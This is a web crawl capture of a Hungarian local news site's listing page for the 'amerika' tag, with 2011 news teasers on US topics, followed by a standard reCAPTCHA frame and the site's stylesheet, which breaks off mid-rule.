

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:50
body_size: 6375
content:
 <!DOCTYPE html>
<html>
<head>
    <title>Legújabb hírek | infoR&#225;bak&#246;z | Friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="r&#225;bak&#246;zi,infoR&#225;bak&#246;z, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="description" content="r&#225;bak&#246;zi,infoR&#225;bak&#246;z, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
		
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	<script>
		$(document).ready(function(){
			$("body").on("change","select[name='kategoria']",function(){
				var selVal = $(this).val();
				document.location = "/hirek/lista/kategoria:"+selVal;
			});
		});
	</script>
		
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
</head>
<body>


<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//inforabakoz.hu/images/logos/logo_rabakoz.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2025. december 26, péntek - KARÁCSONY					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li><a href="/programok">Programok</a></li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li class="ih">
	<a href="/kepek">Képek</a>
	<ul class="ddmenu center">
				<li><a href="https://inforabakoz.hu/kepek/kategoria:kozelet" >K&#246;z&#233;let</a></li>
				<li><a href="https://inforabakoz.hu/kepek/kategoria:kultura" >Kult&#250;ra</a></li>
				<li><a href="https://inforabakoz.hu/kepek/kategoria:sport" >Sport</a></li>
				<li><a href="https://inforabakoz.hu/kepek/kategoria:egyeb" >Egy&#233;b</a></li>
				<li><a href="https://inforabakoz.hu/kepek/kategoria:bulifotok" >Bulifot&#243;k</a></li>
				<li><a href="https://inforabakoz.hu/kepek/kategoria:fesztival" >Fesztiv&#225;l</a></li>
			</ul>
</li>
<li><a href="/napi_menu">Napi menük</a></li>
<li><a href="https://www.inforabakoz.hu/olvasosarok" target="_blank">Szuperinfó</a></li>
		<li><a href="/olvasosarok">Olvasósarok</a></li>
	<li class="ih">
	<a href="#">Továbbiak</a>
	<ul class="ddmenu right">
		<li><a href="/ugyeletek">Ügyeletek</a></li>
<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>
<li><a href="/apro">Apró</a></li>		<li><a href="/a_varosrol">A városról</a></li>
	<li><a href="/horoszkop">Horoszkóp</a></li>
	</ul>
</li>		</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<div class="box news">
				<h1>Hírek</h1>
				
				<div class="search">
					<div class="col">
						<form action='https://inforabakoz.hu/hirek/lista/' method='post' id='kereses' enctype='multipart/form-data' autocomplete='off'><fieldset><input type="hidden" name=":input_token" value="694f01f2095d4" /><input type="hidden" name=":input_name" value="kereses" />						<input type="text" name="search" value="" placeholder="Keresés..." />
						<button type="submit" name="submitSend">Mehet</button>
						</fieldset></form>					</div>
					
					<div class="col">
						<div class="styled-select">
							<select name="kategoria">
								<option value="">Összes kategória</option>
																<option value="helyi" >Helyi</option>
																<option value="belfold" >Belf&#246;ld</option>
																<option value="kulfold" >K&#252;lf&#246;ld</option>
																<option value="bulvar" >Bulv&#225;r</option>
																<option value="sport" >Sport</option>
																<option value="kek_hirek" >K&#233;k h&#237;rek</option>
																<option value="eletmod" >&#201;letm&#243;d</option>
																<option value="pr" >PR</option>
															</select>
						</div>
					</div>
				</div>
				
								
									<div class="featured" style="padding: 0; height: 130px;">
												<div class="txt" style="padding: 0;">
							<h6>2011. Szeptember 27. 14:41, kedd | Belf&#246;ld</h6>
							<h2><a href="/hirek/olvas/szokatlan-felvetelek-lattak-napvilagot-2011-09-27-144100">Szokatlan felvételek láttak napvilágot</a></h2>
							<p>Szokatlan felvételekre sikerült szert tenniük brit biológusoknak egy Brazíliában kitett fotócsapda által. A „zsákmányról”, vagyis az ásás közben lefényképezett óriástaturól alig tudni valamit.</p>
						</div>
					</div>
					
					<div class="holder">
												<div class="col">
							<div class="normal">
																<div class="txt">
									<h6>2011. Szeptember 24. 07:49, szombat | Bulv&#225;r</h6>
									<h3><a href="/hirek/olvas/eltavolitottak-a-nepszeru-szineszno-kebleit-2011-09-24-074900">Eltávolították a népszerű színésznő kebleit</a></h3>
									<p>Amerika egyik legkedveltebb komikája, Wanda Sykes dupla masztektómiát végeztetett el magán, miután daganatot találtak a mellében.</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<div class="txt">
									<h6>2011. Szeptember 20. 07:41, kedd | Belf&#246;ld</h6>
									<h3><a href="/hirek/olvas/az-amerikaiak-86-szazaleka-elfogadja-a-vegyes-hazassagot-2011-09-20-074100">Az amerikaiak 86 százaléka elfogadja a vegyes házasságot </a></h3>
									<p>Az amerikai társadalomban az elmúlt ötven évben sokat változott a fehérek és a feketék között kötött vegyes házasságok megítélése a Gallup évtizedek óta folytatott felmérése szerint. </p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<div class="txt">
									<h6>2011. Szeptember 15. 07:17, csütörtök | Belf&#246;ld</h6>
									<h3><a href="/hirek/olvas/durvan-gyengul-a-forint-2011-09-15-071700">Durván gyengül a forint</a></h3>
									<p>A rossz nemzetközi hangulat mellett a továbbra is bizonytalan devizahitel végtörlesztési feltételek miatt is gyengül a devizapiacon a hazai fizetőeszköz. </p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<div class="txt">
									<h6>2011. Szeptember 13. 14:41, kedd | Belf&#246;ld</h6>
									<h3><a href="/hirek/olvas/sszeegyeztethetetlenek-a-muszlim-es-az-amerikai-ertekek-2011-09-13-144100">Összeegyeztethetetlenek a muszlim és az amerikai értékek?</a></h3>
									<p>Tíz évvel a 2001. szeptember 11-ei terrortámadás után az amerikai Public Relegion Research Institute közvélemény-kutatása szerint az amerikaiak ambivalensen viszonyulnak az ország muszlim közösségéhez.</p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<div class="txt">
									<h6>2011. Szeptember 13. 07:41, kedd | Belf&#246;ld</h6>
									<h3><a href="/hirek/olvas/novekszik-a-marihuana-fogyasztasa-az-egyesult-llamokban-2011-09-13-074100">Növekszik a marihuána fogyasztása az Egyesült Államokban</a></h3>
									<p>A marihuána válik a fiatal amerikaiak kedvenc drogjává. Ezzel együtt csökken a metamfetamin származékok fogyasztása - derül ki az amerikai Substance Abuse and Mental Health Services Administration kutatásából.</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<div class="txt">
									<h6>2011. Szeptember 01. 07:13, csütörtök | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/amerika-vegleg-kivonul-irakbol-2011-09-01-071300">Amerika végleg kivonul Irakból</a></h3>
									<p>Barack Obama amerikai elnök bejelentette, hogy az Egyesült Államok hazavezényli az Irakban maradt katonáit és befejezi a háborút.</p>
								</div>
							</div>
						</div>
						
												
											</div>
					
										<div class="pages">
						<ul>
															<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:49" class="prev">Újabb</a></li>
														
																																<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:1" >1</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:2" >2</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:3" >3</a></li>
																							 &hellip; 																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:43" >43</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:44" >44</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:45" >45</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:46" >46</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:47" >47</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:48" >48</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:49" >49</a></li>
																	<li><a href="https://inforabakoz.hu/hirek/lista/cimke:amerika/oldal:50" class="active">50</a></li>
																							
													</ul>
					</div>
												</div>
			
			<div class="banner_468_120" style="margin-top: 20px;">
				<div>	
			<div class="video-container" style="position: relative;">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651"
     crossorigin="anonymous"></script>
<!-- 468x120 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:120px"
     data-ad-client="ca-pub-9972629110321651"
     data-ad-slot="9339788148"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	
	</div>
				<h6>Hirdetés</h6>
			</div>
		</section>
		
		<aside id="sidebar">
			<div class="box companies">
	<h2>Cégregiszter</h2>
	
		<div class="plain">
		<div class="category">Vendéglátás, gasztronómia</div>
		<h3><a href="/cegregiszter/profil/sarkany-tterem-csorna-20111203192525">Sárkány Étterem Csorna</a></h3>
				<div class="phone">96/262-074</div>
				<div class="location">9300 Csorna, Bartók Béla utca  69.</div>
	</div>
		<div class="plain">
		<div class="category">Üzleti szolgáltatások</div>
		<h3><a href="/cegregiszter/profil/dobos-haz-ingatlankezelo-kft-20120402090532">Dobos-Ház Ingatlankezelő Kft.</a></h3>
				<div class="phone">06 96 260-862</div>
				<div class="location">9300 Csorna, Széchenyi tér 2.</div>
	</div>
		<div class="plain">
		<div class="category">Ingatlan, építés</div>
		<h3><a href="/cegregiszter/profil/nemeth-lamberia-20120509152359">Németh Lambéria</a></h3>
				<div class="phone">06-99/310-457</div>
				<div class="location">9374 Iván, Kossuth telep</div>
	</div>
		
	<div class="buttonMore">
		<a href="/cegregiszter">További cégek</a>
	</div>
</div>						
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:fa14ace7b3ae2d7e7ee6f1bc3129fbec" target="_blank"><img src="/external/uploaded_banners/51b66643d6eafbe4.jpg" width="300" height="300" alt="a saját - suzuki20230424-300x300" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
			
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		<div class="normal">
		<a href="/programok/olvas/adventi-programok-enesen-18-02"><img src="/external/image_cache/8/1/4/814283926cdaca259f8f4e555fe879df.jpg" alt="Adventi programok Enesén" /></a>
		<h3><a href="/programok/olvas/adventi-programok-enesen-18-02">Adventi programok Enesén</a></h3>
		<div class="date">Nov. 26 . <span>Szer</span> 15:00 - Dec, 31 <span>Szer</span> 23:00</div>
		<h6></h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/kapuvar-fenyei-rendezvenysorozat-09-31"><img src="/external/image_cache/c/8/1/c8167261d5be74814ecd8f1168ef46da.jpg" alt="Kapuvár fényei rendezvénysorozat" /></a>
		<h3><a href="/programok/olvas/kapuvar-fenyei-rendezvenysorozat-09-31">Kapuvár fényei rendezvénysorozat</a></h3>
		<div class="date">Nov. 29 . <span>Szom</span> 15:30 - Dec, 31 <span>Szer</span> 20:00</div>
		<h6></h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/szabaduloszoba-az-estehazy-kastelyban-12-55"><img src="/external/image_cache/2/a/6/2a67329baa71534738d0a4da668a181a.jpg" alt="Szabadulószoba az Esteházy-kastélyban" /></a>
		<h3><a href="/programok/olvas/szabaduloszoba-az-estehazy-kastelyban-12-55">Szabadulószoba az Esteházy-kastélyban</a></h3>
		<div class="date">Dec. 20 . <span>Szom</span> 10:15 - Dec, 30 <span>Ked</span> 14:00</div>
		<h6>Esterházy-kastély</h6>
	</div>
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:4f6efc6c35919c6eae28fdcf790fc974" ><img src="/external/uploaded_banners/91ec69848aa13c42.jpg" width="300" height="300" alt="a Szuperinfó online posta -300x300" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
			
			<div class="box albums">
	<h2>Képek</h2>
	
		<div class="normal">
		<a href="/kepek/lista/karacsonyi-vasar-a-szanyi-templom-melletti-vasarteren-2025-12-22"><img src="/external/image_cache/c/b/a/cbac015cdda37edc43cb149c8c7b5c52.jpg" alt="Karácsonyi vásár a szanyi templom melletti vásártéren." /></a>
		<h3><a href="/kepek/lista/karacsonyi-vasar-a-szanyi-templom-melletti-vasarteren-2025-12-22">Karácsonyi vásár a szanyi templom melletti vásártéren.</a></h3>
		<h6>2025-12-22 07:42:10</h6>
	</div>
		<div class="normal">
		<a href="/kepek/lista/karacsonyi-koncert-a-szanyi-templomban-2025-12-22"><img src="/external/image_cache/1/7/8/1784bb1ac5acda3ed334f8187d297da8.jpg" alt="Karácsonyi koncert a szanyi templomban." /></a>
		<h3><a href="/kepek/lista/karacsonyi-koncert-a-szanyi-templomban-2025-12-22">Karácsonyi koncert a szanyi templomban.</a></h3>
		<h6>2025-12-22 06:49:57</h6>
	</div>
		
	<div class="buttonMore">
		<a href="/kepek">További képek</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 443750 | Feladva: 2025.12.10, 12:18</div>
				<p><a href="/apro/lista/kategoria:telek">Fertődön, a városközpontban 6.700 mm-es telek, a rajta lévő 927 nm-es össz alapterületű üzlet és irodaház épülettel együtt eladó. A telekre 64 db lakás építésére van lehetőség. 6.000 nm nagyságú telekrész külön is megvásárolható. Érd:  36-20/921-4866</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443751 | Feladva: 2025.12.10, 12:18</div>
				<p><a href="/apro/lista/kategoria:telek">Babóton, a tóparti lakóparkban 870 m2-es építési telek 45 méterre a víztől eladó. 30%-ban beépíthető. Szennyvíz a telken, víz, villany a telek előtt. Tel:  36-20/921-4866</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443752 | Feladva: 2025.12.10, 12:18</div>
				<p><a href="/apro/lista/kategoria:telek">Agyagosszergényben, a Rákóczi utcában eladó egy 796 nm-es és egy 774 nm-es építési telek. Mindkettő falusias lakóövezeti besorolású, 30 %-ban beépíthető. Tel:  36-20/921-4866</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>				<li><a href="/kepek">Képek</a></li>				<li><a href="/apro">Apró</a></li>								<li><a href="/ugyeletek">Ügyeletek</a></li>				<li><a href="/horoszkop">Horoszkóp</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
												<li><a href="/a_varosrol">A városról</a></li>				<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>				<li><a href="/napi_menu">Napi menü</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="http://www.facebook.com/inforabakoz" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//inforabakoz.hu/images/logos/logo_footer_rabakoz.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami R&#225;bak&#246;z</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-EYYF3CFR83"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-EYYF3CFR83');
	</script>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4xPxKcxjbwFjM_0GBb2gww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766785524678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inforabakoz.hu/css/main.css?200318v1
body_size: 6657
content:
@import url(../font/fira1.css);@import url(../font/fira2.css);a,abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,hr,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0}article,aside,audio,canvas,figcaption,figure,figure img,footer,header,hgroup,nav,section,video{display:block}a img{border:0}::selection{background:#ffff9e}::-moz-selection{background:#ffff9e}img::selection{background:0 0}img::-moz-selection{background:0 0}body{-webkit-tap-highlight-color:#ffff9e;min-width:1020px;background:#fff;-webkit-text-size-adjust:100%;font-family:fira_sansregular;font-size:16px;line-height:16px;color:#454545;-webkit-font-smoothing:antialiased;padding:0 0 30px;margin:0}#position{width:1020px;margin:0 auto;position:relative;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}#mainHeader{background-color:#5eb0d2;-webkit-box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);-moz-box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);height:156px}#mainHeader .top{width:450px;height:98px;padding:14px 0 0 20px}#mainHeader .top a.logo,#mainHeader .top a:hover.logo{font-size:0;line-height:0;height:82px;display:block;float:left;margin:0 9px 0 0}#mainHeader .top a.logo img,#mainHeader .top a:hover.logo img{display:block;height:82px}#mainHeader .top a.city,#mainHeader .top a:hover.city{font-size:0;line-height:0;display:block;float:left;width:15px;height:26px;background:url(../images/switcher.png) left top no-repeat;background-size:15px 26px;margin:30px 0 0}#mainHeader .top .weather{width:100px;height:43px;padding:15px 0 0 77px;position:absolute;top:28px;left:517px;background:url(../images/weather.png) left top no-repeat;background-size:65px 58px;font-family:fira_sansbold;color:#cfe7f2;font-size:.688em;line-height:120%}#mainHeader .top .weather span{display:block;color:#fff;font-size:.909em;font-family:fira_sansbold_italic}#mainHeader .top .dayName{position:absolute;top:48px;right:22px;font-size:.75em;color:#fff;background:url(../images/calendar.png) left center no-repeat;background-size:11px 10px;padding:0 0 0 16px}#mainHeader .top a.account,#mainHeader .top a:hover.account{background:url(../images/account.png) 20px center no-repeat;background-size:13px 14px;background-color:rgba(210,210,210,0);height:30px;line-height:32px;text-transform:uppercase;text-decoration:none;display:block;position:absolute;top:10px;right:20px;font-family:fira_sansmedium;color:#fff;font-size:.75em;border:1px solid #7ec0db;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:0 20px 0 40px}#mainHeader .top a:hover.account{border-color:#fff}#mainHeader nav{height:43px;border-top:1px solid #7ec0db}#mainHeader nav ul{width:100%;height:43px;display:table;margin:0;padding:0;font-family:fira_sansmedium;color:#fff;font-size:.875em;text-transform:uppercase}#mainHeader nav ul li{height:43px;display:table-cell;text-align:center;vertical-align:middle;border-right:1px solid #7ec0db;position:relative}#mainHeader nav ul li:last-of-type{border:0}#mainHeader nav ul li a,#mainHeader nav ul li a:hover{color:#fff;text-decoration:none;height:43px;line-height:45px;display:block;padding:0 15px}#mainHeader nav ul li:hover{background:#7ec0db}#mainHeader nav ul li.ih{padding:0 15px 0 0}#mainHeader nav ul li.ih a,#mainHeader nav ul li.ih a:hover{background:url(../images/menu.svg) right center no-repeat;background-size:9px 6px}#mainHeader nav ul.ddmenu{width:150px;height:auto;display:none;position:absolute;top:43px;background:#fff;border:1px solid #ddd;text-transform:none;z-index:9999;font-family:fira_sansregular;border-top:0;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09)}#mainHeader nav ul.ddmenu.double{width:305px;overflow:hidden}#mainHeader nav ul.ddmenu.left{left:0;border-left:0}#mainHeader nav ul.ddmenu.center{left:-1px}#mainHeader nav ul.ddmenu.right{right:0;border-right:0}#mainHeader nav ul.ddmenu li{display:block;text-align:left;height:auto;border:0;background:url(../images/sep.svg) left bottom repeat-x}#mainHeader nav ul.ddmenu li.nobd,#mainHeader nav ul.ddmenu li:last-of-type{background:0 0}#mainHeader nav ul.ddmenu.double li{width:150px;float:left;margin:0 5px 0 0}#mainHeader nav ul.ddmenu.double li:nth-of-type(2n){margin:0}#mainHeader nav ul.ddmenu li a,#mainHeader nav ul.ddmenu li a:hover{color:#454545;text-decoration:none;height:auto;line-height:16px;display:block;padding:10px 15px}#mainHeader nav ul.ddmenu li a:hover{background:#f2f2f2}#wrapper{background:#fff;padding:30px 0;overflow:hidden}#wrapper #main{width:680px;min-height:500px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-right:1px solid #ddd;padding:0 19px 0 20px;overflow:hidden}#position #main h1{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position #main h1:after,#position #main h1:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position #main h1:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position #main h1:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position #main h1 span{font-family:fira_sansregular}#position #main .books{overflow:hidden}#position #main .books .book{width:600px;height:696px;margin:0 auto 20px;padding:0;background:url(../images/book.jpg) left top no-repeat}#position #main .books .book .item{width:173px;height:332px;margin:0 0 21px 20px;float:left;position:relative}#position #main .books .book .item img{width:173px;height:244px;position:absolute;bottom:0;left:0}#position #main .issuuembed{width:100%;height:500px;background:#f2f2f2}#position .news .featured{height:426px;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .featured img{display:block;height:426px;margin:0;padding:0}#position .news .featured .txt{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:20px;left:0;background-color:rgba(255,255,255,.85);padding:20px}#position .news h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;text-align:left;text-transform:uppercase;margin:0 0 3px}#position .news h2{font-family:fira_sansbold;color:#454545;font-size:1.125em;line-height:125%;font-weight:400;text-align:left}#position .news h2 a,#position .news h2 a:hover{color:#454545;text-decoration:none}#position .news h2 a:hover{text-decoration:underline}#position .news h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .news h3 a,#position .news h3 a:hover{color:#454545;text-decoration:none}#position .news h3 a:hover{text-decoration:underline}#position .news p{color:#454545;font-size:1em;line-height:135%}#position .news .holder{width:100%;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x;display:table}#position .news .holder.nobd{background:0 0;padding:0;margin:0}#position .news .holder 